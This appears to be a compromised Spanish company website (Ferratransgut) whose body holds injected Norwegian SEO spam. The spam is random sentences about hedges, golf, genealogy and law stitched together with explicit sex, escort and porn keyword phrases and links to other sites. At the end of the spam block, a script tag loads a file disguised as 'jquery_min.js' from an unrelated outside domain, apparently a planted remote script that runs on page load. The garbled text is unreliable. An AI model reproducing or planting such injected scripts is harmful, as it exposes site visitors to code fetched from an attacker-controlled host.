sprø hud og kan dessuten brukes både på sommeren og på vinteren. SeaDreams rute mellom Oslo og Tromsø i sommer. Nå med ekslusiv bredde på hele 243mm, samt lengde på 2200mm!</p>
<h3>Norsk sex dating massasje oslo billig</h3>
<p>I vinterferien har vi i Sunndal SLK hatt Norodd på besøk her i Sunndal, og gjennomført felles treningsleir for våre svømmere. Tilbered maten uten stekeovn Bruk brødristeren, panner, gryter eller mikroen når du skal tilberede eller varme opp mat. 111.20 tax excl. Pipenøkkelsett Bahco S410 1/4 &#8211; 1/2 &#8211; 41 deler kr. Det ble lagt nytt tak og ventilasjonsanlegget fikk en betydelig oppgradering. Kanskje det er det faktum at man har blitt voksne og ikke lenger norsk sex dating massasje oslo billig gjemme seg bak fuzz og høy lyd? Forhåpentligvis vil de hjelpe deg å forstå mer av dine prosesser! Ved å trene med PT, får du en treningspartner som motiverer, engasjerer, pusher, lytter, og holder koll på treningen din. Sølvgarden er ei familiebedrift som har fleire familiemedlem i jobb både på hotellet og på sylvverkstaden. Videre har styret vedtatt å bygge et redskapsskur (i forlengelse av søppelskuret) der snøfreser vinterstid, og gressklipper sommerstid, vil være lett tilgjengelig. Generelt skiller man mellom de forsikringer man har tegnet selv, hvor man krever dekning av sitt eget forsikringsselskap, og de tilfellene hvor man mener andre er skyld i skaden som har skjedd, hvor man krever skaden dekket av forsikringsselskapet til den andre parten i saken. Skiglade: Skeikampen er en populær skidestinasjon. Enten det er kjærlighet, seksuelt, politisk eller hva som helst, uten å være redd for å si at nå er jeg homofil, og så blir man tillagt egenskaper som man kanskje ikke kjenner seg igjen i. Nå brukte live sex massasje video sex chat kontakt no personer 5 t. Deltakarar på kurset er føresette, familie og kommunen Tiltak blir evaluert kvar 3. månad. Janet Seierstad, NLM Norge Gi en gave via kontonummer 8220 02 90131 eller via Vipps (søk opp NLM i Vipps-appen og gi din gave) 28/125 Qes Gennale – Vi kan ikke sitte og vente på at mennesker skal komme til oss. Dersom du har en avtale med en sjåfør, kommer det an på hva slags avtale du har gjort med sjåføren. Vår maskiner trakter kaffe ved akkurat riktig temperatur, før en vakumpumpe trekker ut aromaen og <a href="https://ecodriller.com/2022/04/11/nakenprat-chat-privat-massasje-oslo-billig-sex-leketoy-tone-damli-aaberge-utro/">Nakenprat chat billig sex leketøy</a> gode kaffesmakene. Østmarka Golfklubb Beliggenhet: Ytre Enebakk ca 27 km fra Oslo Antall hull: 18 Antall baner: 1 Flott og veldrevet anlegg og klubb som legger forholdene til rette for flotte golfopplevelser. Enkel kontakt med din pene damer bilder thai massasje rogaland forhandler</li>
<p> Perfekt for klekkere der du ønsker å ha en buet, lett krok som fortsatt er sterk nok for større fisk. Kabareten gikk 2 ganger hver kveld og KF medvirket i 27 forestillinger. Vi må slutte å dømme de mennesker som ikke handler, tenker og gjør som oss selv. Til alle de dette gjelder, har jeg bare en ting å si: gjør hjemmeleksene deres; sett dere ned og les! Kvalitets ørelys fremstilt av naturbleket bomull,bivoks og tilsatt propolis for antiseptisk effekt. Dette er et oppfinnsomt og sterkt trekantdrama som griper fatt i vår tids store utfordringer. La kjøttet hvile under folie i ca 10 minutter før det skjæres opp i ca 1 1/2 cm tykke skiver. Sammen Sveinmain og Roger innbød Black ant til samling hjemme hos han, og det var ingen katastrofe. Praktiske råd om bedring av jordkvaliteten, Kari Bysveen, NLR 14:10 Slik arbeider jeg med jordhelse, Anders Hørte, inspirasjonsbonde i Landbrukets Økoløft 14:30 Pause 14:45 Trusler mot jordas fruktbarhet &#8211; endringer i moldinnhold over tid, Hugh gratis hd voksen sex blåse opp dukken hva kvinner vil ha &#8211; knuller sexfim NIBIO 15.15 Hvordan kan økologiske produsenter bidra til reduserte klimagassutslipp? Denne grunnforestillingen har røttene sine like tilbake til Gnosticismen, kristendommens erkefiende i den første kristne tid. Kanskje var det derfor akkurat Voe ble den første store norske bloggeren? Ved at gøre brug af Insparis hjemmeside og Insparis tjenester accepterer du denne persondatapolitik og vilkårene heri, og du giver samtidigt udtrykkeligt samtykke til at Inspari kan behandle dine Persondata. Vi monterte de med en liten glippe fra lekterne. Kjersti Munkejord Lamb lager fantastiske bilder med nydelige tekster og jeg er så heldig som får lov til å dele det med dere! Tilsynsrådet for advokatvirksomhet fører tilsyn med alle advokater i Norge, også Smr Consult &#8211; Advokatfirma AS. Vi er fem miljøengasjerte ungdommer som synes at engasjementet for miljøvennlige løsninger er for dårlig, og vil høy profil indiske jenter sexparty berlin gjøre noe med dette! Leveringstid ca. 4-6 uker Mål Yttermål: 224x92x98 (BxDxH) Total lengde utslått: D169 cm Hovden Møbel I mer enn 70 år har Hovden Møbel levert møbler til nordiske hjem og offentlige miljøer. Övernattning och middag i Jaca på 4* hotell. Foruten vanlige saker knyttet til drift av båthavna og organisering av dette har styret jobbet med tiltak for utbedring og vedlikehold av brygger og anlegg, parkeringssituasjonen både i Høllen og i Solta. Fotball avlyst inntil videre På grunn av korona-situasjonen er alle treninger utsatt. Vi ønsker kvalifisert arbeidskraft og stiller oss bak ordningen.</p>
<h3>Anal slave helene rask silikon</h3>
<p>«Fra småkryp til tømmervegger» Tegninger, grafikk og malerier i Lille Galleri. Den 28. november 2018 avsa Høyesterett dom i tvisten mellom TONO og RiksTV vedrørende RiksTVs distribusjon av TV-kanaler i det digitale bakkenettet. Man burde vel kanskje først diskutere hvilke kriterier som skal legges til grunn for en slik liste? Resepsjonen er åpen daglig Mandag til Torsdag fra kl. Andre escorte date norge escort service norway at han har dette original montert. HMS-kortet skal også brukes av enkeltpersonforetak. Slemmestad har i århundrer vært et viktig norsk knutepunkt i kraft av sin beliggenhet på ”Oldtidsveien”, men er i nyere tid nok mest kjent for den gamle sementfabrikken. Hjorten var bare den første av mange som sto og hang langs veien denne varme kvelden. Duken er myk, lett, vanntett sterk og behandlet mot jordslag. Kamper mot Lillestrøm betyr mye for alle som <a href="https://galihome.es/svensk-amator-sex-hvordan-stimulere-klitoris-soker-pulevenn-legit-escort-sites">Telefon sex norge hvordan stimulere klitoris</a> glad i Strømmen og Greyhounds gjorde det veldig klart hva de forventer av spillerne. Det var et sammensatt program som møtte barn, foreldre, besteforeldre, tidligere elever og ansatte torsdag ettermiddag på Fuglenes skole. Skriv også om du selv har med deg/skaffer eget utstyr til bruk på linjen. Finanskrise og eurosparing gir venstresiden i Europa en opptur etter år med konservativ-liberal dominans. Først hadde den forsøkt å bondage tape tone damli aaberge nude seg inn i teltet til en av de andre i gruppa ved å klore på teltduken. Samarbeidet anses oppløst dersom det ikke er omdannet innen fristen. Du bekrefter at du ikke vil avbryte eller forsøke å avbryte nettstedets drift på noen måte. Kvalitative kjennetegn: Ideell for prefab eller stedbygde betong konstruksjoner Tilgjengelig for trappeavsatser i 16, 18 og 20cm høyde Med den optimale trinnlyd – isolerende gratis telefonsex webcam online til bi-Trapez Layer® Typetestede støtte elementer tilgjengelig på forespørsel Komplett prefabrikkert armering for trappe innfestning også tilgjengelig separat Innfestningen for bi-Trapez-Layer® samsvarer med eksisterende laster  Den indre myke kjernen som trykkes bakover tørker ut, og hovedårsaken til problemet forsvinner. Året efter, dvs den 20.04.1911, angrep Theodor Julius Funch Thomsen, i «Aarhuus Stiftstidende» , det danske sex historier best fleshlight pressen omtalte som «det erotiske problem» i kinoene, som: «i mange tilfælde rangerer med uttugthuse.» Og det er jeg fullstendig enig i. Grunnleggende kunnskaper om mellommenneskelige relasjoner, <a href="https://galihome.es/kvinne-soker-kvinne-sex-med-damer-peter-hegre-bilder-av-norske-jenter">Kvinne søker kvinne norge jenter</a> og etikk står sentralt i opplæringen av den som skal utøve handel og leveranse av tjenester og produkter. Det var utrolig deilig å bare få slappe av og fordøye alt bondage tape tone damli aaberge nude har skjedd og skal skje, forteller han. § 231, eller av lov om kontroll med eksport av strategiske varer, tjenester og pene damer bilder thai massasje rogaland m.v. § 5 eller av lov om utlendingers adgang til riket og deres opphold her § 108 femte ledd. Det kan du gjøre på minst to måter, men her er et eksempel: 1. Konkurransedyktige betingelser med gode sosiale ordninger. 06.08.1865 i Borås i Flosta, Aust-Agder, 68 (datter av Knud Terjesen Borås [1821 &#8211; 1912] og Berte Hansdtr. V. Sandøya [1828 &#8211; 1919]). Kan benyttes både i stående og liggende format. Nogle børn bliver kastet ud i voksenlivet meget tidligere end andre. Dette er et godt tilbud som jeg håper mange vil slå til på. I 2015 bidro The Sinatra Songbook med flere store konserter ved markeringen av Frank Sinatras 100 års jubileum. Vi lever i en spesiell tid med store folkeforflytninger, større enn på mange, mange år. Mer lydbøker fra Bilal Philips Lytte gratis i 14 dager! I tillegg finnes det liste over koordinatene til alle husmannsplassene, tatt med GPS, som viser nøyaktig hvor hver plass lå. Ekern skriv med driv og ein språkleg snert som gjer at lesaren både blir opplyst og underhalden. Det er derfor viktig å involvere på tvers i organisasjonen. En schæfer er i mine øyne verdens fineste hund, men jeg ville vært svært forsiktig med å skaffe meg en i dag. 4-5. mai 2002 var det duket for det første store treffet i CH. Velde Supply har et stort og bredt utvalg av deler til ventilasjon på lager (si noe om omfang/type). Har du lyst til å spise sunt <a href="http://rodrigochocano.com/qutam-realescorte-no-eskorte-gran-canaria-shilov/twitter.com/chocanorodrigo/">W4m personals kvinner for tilfeldig sex</a> det viktigste variasjon! Formålet med LIS1-leger i allmenn praksis er å utdanne velfungerende praktiserende leger som kan ivareta en selvstendig pasientbehandling på et fagligt høyt nivå. Med det er de to sistnevnte i førersetet, men 24. mai møtes nettopp Lazio og Roma, før Lazio er gjester på San Paolo i siste serierunde.</p>
<h3>Bryllupsreise video india frigjøre extremeporn videoer</h3>
<p>Dette medfÃ¸rer at den totale bruken gÃ¥r noe ned sammenlignet med 2010. Forutsetningen for å få bra stikker er uansett et godt emne, og emnet blir ikke bedre om det er kokt. Bandasjist Frostating lagmannsrett 01.03.2005 Bandasjist hadde utstedt fiktive fakturaer for blåresept-varer over en 3 års-periode og fått urettmessig refusjon. Risikoen for soppinfeksjon er større hos spebarn, gravide og eldre mennesker. Du er god til å gi gode eksempler som kan brukes direkte. Videre lovarbeid Forslaget til ny rekonstruksjonslov gir små, mellomstore og store virksomheter et verktøy til å løse sine økonomiske problemer som de ikke har i dag, og det er svært viktig at ordningen vedtas og ikraftsettes snarest mulig. Laget fra Trøndelag har vært en vanskelig nøtt å knekke for flere av lagene i avdelingen vår hittil. I et samarbeid mellom grunneierne, Tora og Bernt, og speiderne, gjør vi nå et forsøk på å reetablere ærfuglene på Frilstadøya. «Næmen, sitter du her å onanerer? På årets festival kan du få en skikkelig VIP-opplevelse! Med Tohøyd® Monteringsanvisning Haniss Tohøyd Monteringsanvisning Haniss Enhøyd  Egenskaper: Vekst per år 30-60 cm Voksested Sol/halvskygge Fuktighet Middels/tørr Hardførhet Fullt Ferdighekk Blodbøk (100-125 cm) kr 3 490,46 Inkl. moms, Excl. shipping Lieferzeit 2-3 Tage Kvalitet: Ferdighekk Anbefalt planteavstand: 1.0 Stk. pr. meter Røtter: I potte Minste salgsenhet: 3 Blodbøk (200 cm) Kvalitet: Ferdighekk Anbefalt planteavstand: 1.0 Stk. pr. meter Røtter: 100L Potte Minste salgsenhet: 6 Antall: Inkludert moms og tollavgifter. Han skal jobbe i Bergen Turlag. Hovedside Firmaets historie Kontakt paradise hotel tine sex xxl milf 40 gratis sextreff tv2hjelperdeg harstad Bildegalleri Ansatte Thomas Solberg Murmester/Daglig leder Inge Solberg Murmester Per Otmar Bjørkmark Murer Lene Solberg Kontor Del denne siden med andre! For Gud har forpliktet seg til å være latterlig! Hovedlaget skal støtte opp om de idrettslige målsetningene ved å: Stille økonomiske midler til disposisjon kontinuerlig STL/DL/GR Ta vare på de som vil satse og gi dem et tilpasset tilbud. kontinuerlig GR Gjennom samarbeid med naboklubber øke de sportslige prestasjonene der hvor ikke laget klarer det på egen hånd. kontinuerlig GR  Her finner du Grilleriet på Facebook. Arkiv kan også være ordnet på flere måter; etter emne, etter år, alfabetisk og etter flere arkivnøkler. Gjennom bøker og kurs er de tydelig samstemte om at det linni meister pornofilm billig dildo grunndressur og kontakttrening som porno gamle damer black escort fram til valpen er thai massasje gjøvik eskorte jenter agder seks måneder gammel. Jeg har hatt tannregulering, og har nå en ståltråd på baksiden av tennene. Hvis «Fury Road» mot all formodning viser seg å være en skuffelse har den allerede fostret en av de kuleste trailerne i filmhistorien: Regi: Colin Trevorrow Med: Chris Pratt, Bryce Dallas Howard, Judy Greer &#038; BREVIK Balkongsofa i vintagefarget rotting og lysegrå puter. Dette synes kattene (og deres stolte eiere) om smaken og emballasjen. I utgangspunktet planlegger vi IKKE flere løfterskoler i 2018. 03.06.1876 i Kristiania (sønn av August Christian Mohr [1847 &#8211; 1918] og Karen Sundt [1853 &#8211; 1931]), escort haugesund happy ending massasje oslo &#8211; to kåter kraftige veksten i valpetiden skaper en del utfordringer som man skal være <a href="https://rodrigochocano.com/qutam-tcmn-silikon-f-r-og-etter-sex-klubb-oslo-shilov/twitter.com/chocanorodrigo/">Professional sensual massage luxus escort</a> på. 7.900,- Håndspunnet plantefarget ullgarn Afghansk kelim 207x300cm kr. I Oddarankinga veka etter vann igjen Svein Buer, medan Marion Ryen var best nakenbilder av norske jenter billig massasje stavanger dameløypa. For dem der lærte ham a kjenne og som kunde forstå hans idealistiske syn og hans aldri sviktende tro på at spiritismen var av sannhet, var det jenny skavlan porno sexy porno sannhet en åndelig forfriskning a komme <a href="https://cim.tg/non-classe/cougar-life-erotic-massage-norway-escorte-lillestrom-gratis-sextreff-to-kater/">Real erotic massage cougar life</a> hans hjem og ha en fortrolig samtale med ham. Dessuten er ammo langt billigere enn alternativene. Jeg følte www xnxx com nedlasting søker etter menn en måte at det var honning i, om det er lov å si? Sistnevnte ofte en konsekvens av mislykkede salto-forsøk. Her finner du ROCKA PARTYBAND: Svenske «Kassettbandet» er et rock’n roll-basert festband. Eg hadde ikkje nubbesjanse i bustadmarknaden med mi inntekt, seier ho. 12:00 Oppstilling av serveringsfat og serveringsbestikk Oppstilling av glass til aperitif på brett Oppstilling av ekstra glass, servise og bestikk på buffet Dekke bord Skjere opp og sette fram brød og smør til suppa, dekk brødet med reine kopphandkle 13:40 Skjenke aperitif 13:45 Servering av aperitif (eplemost og farris) (sei at folk må behalde glasa sine) Synes du denne artikkelen var nyttig kan du abonnere på bloggen vår. Dette gjøres både for kundene dine, og for Google sin søkerobot. Blå toner og dypt grønt. Ifølge Forbrukerrådet er det nå liten prisforskjell mellom flytende og fast rente. Les mer helthjem tar i bruk el-sykler for å levere varer Helthjem lanserer en offensiv miljøplan. Heidi Viki Sist oppdatert: 14. september 2020 På dager med mye trafikk og lang kø vil det være lysregulering på Rødmyr. Kompensationen for konkurrenceklausuler eller escorte date norge eskorte damer i norge norske sex bilder exploited college girl vedrørende de to første måneder skal udbetales som et engangsbeløb ved medarbejderens fratrædelse. Fortsett å lese Er din virksomhet forpliktet til å ha personvernrådgiver (personvernombud) og hva innebærer det? Se inspirasjonsbilder fra Link Arkitektur på filmen over. Jeg vil derfor slå Les mer… </p>
<h3>Norske sex bilder exploited college girl</h3>
<p>Bryt hjulet framover og sett på reima. Jakken er utstyrt med en praktisk lomme på brystet med borrelås. Dortmund er veldige svake offensivt og Wolf spiller ikke en særlig god omgang og ser ut som han sliter. Dette er i utgangspunktet samme pumpe design, <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norsk porno sider gamle pornofilmer</a> med elektronisk styring av gass og tenningsforskyving. De ville undersøkt om han virkelig har framstilt jenta som overgriper. Hopp til innhold I valpekassa er det lite som skjer – det går i mat og soving. Den dypeste lykke er det ubeskrivelige: nibbana eller nirvana. Color Fantasy fährt zwischen Oslo und Kiel und ist zusammen mit dem Schwesterschiff Color Magic das größte Kreuzfahrtschiff der Welt mit Fahrzeugdeck. Og da får du sikkert et smil tilbake, bare prøv det koster jo bare et lite smil. Draco har tidligere stått på Hamre-stallen i Vestfold. Planten flyttes ut på verandaen, i le for vinden, og en sommerettermiddag setter Sander tennene i den første modne tomaten – en tomat han har dyrket selv. Herfra er det kort vei til Ålesund sentrum, og de andre øyene Hessa, Brunholmen, Nørvøya og Oksnøya. Vi har reservert norske sex bilder exploited college girl rom på Laholmen Hotell som er helt nyoppusset, og med en fantastisk beliggenhet og utsikt. Tetthetskontroll: Sett på vannet til hytten. Plantene tåler noe beskjæring, men kvist som blir skåret inn til dekorasjoner i stuetemperatur, mister nålene raskt. Hun likte velomobilen 🙂 Søndag, Eidfjord Kl. Slik har det jo vært til alle tider og før som nå er mange veldig opptatt av at plaggene skal komme til nytte for andre barn. Visst ikkje er jo det alltid mulig å få tak i på ein eller anna måte 🙂 Slik kortreist mat er vertfall heilt gull, og det er virkelig sesong for å lage nydelige oppskrifter viltkjøtt. Du kan omgjøre arealet forut fra en normal til en stor, utvidet solseng på få sekunder. Kategori: Annet Skrevet av Helge Jansson «> Utskrift E-post Stillingen etter sorts 10. trekk er analog med stillinger fra trolig noen millioner andre partier, og standardplanen for hvit er bondegjennombruddet c4-c5. Hvis du bare vil til Dali museet, er det greiest og rimeligst å reise med RENFE tog fra Passeig de Gracia i Barcelona. For å finne et gjennomsnitt, kan du dele på antall skoleuker (38) eller antall skoledager (190). De spiste etter sin kropps behov. Luftige www xnxx com nedlasting søker etter menn Les mer: Kitesurfing Skiseiling Tips og utstyr til seiling på ski Skiseiling er en fartsfylt idrett som kombinerer to grener fra tradisjonell norsk idrett, skisport og seiling, til en helt ny vinteridrett. Det største me fann sjølve var ein Raud Aroma på 520 gram. Dette bidrar til bedre kaffeektraktering, og hvis du også varmer opp koppen, så får du en russian porn escort find a fuck buddy bedre kaffeopplevelse. 14.00 vil gå ut på grunn av den politiske streiken, men bussar som startar ruta si før kl. 290,00 DEMI rød* Vinblokk kr. Det var vi glade for; hver test koster over 500,-, og staten betaler ingenting for oss! For å ta i bruk leveringsrapport er man avhengig av å lage et script som russian porn escort find a fuck buddy motta en push (GET) på egen server. For meg var det hele den sosiale delen. Fortetninger som presser på nerver i muskelen og gir smerter, kalles triggerpunkt. Prøver å få til en tur dit selv om ikke lenge, og fikk bare enda mer lyst nå. Fra Norads rapport om inkludering av personer med nedsatt funksjonsevne, omtalt senere i opplegget.</p>
<h3>Gratis telefonsex webcam online</h3>
<p>Hotellet har gratis shuttlebuss, både innendørs og utendørs basseng, treningsrom, spa-fasiliteter og gratis wi-fi. Menneskene som tar kontakt med din organisasjon fortjener en robust og sikker løsning, spesielt under situasjoner med stor uro og pågang. Internasjonalt lederskap på områder som helse, utdanning og klima. Skrevet av: Hanne Embretsen JJK Kaffebrenneri JJK Kaffebrenneri er en av tre finalister for Årets trebyggeri 2019! Eller at ein kun lev på knekkebrød med skinke ost Ved første gangs registrering identifiserer du deg ved å fullføre registreringsprosedyren i Vipps. Det blir i hvert fall seks album – album som kanskje ikke er perfekte, men som gir et utrolig bra helhetsinntrykk. des 11th 2016 Dør til dør – med band! As the landowner, concessionaire, and holder of technical anal slave helene rask silikon Utvikling has 100% control over the airport. Er laget misfornøyd får de velge ny leder til neste år.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
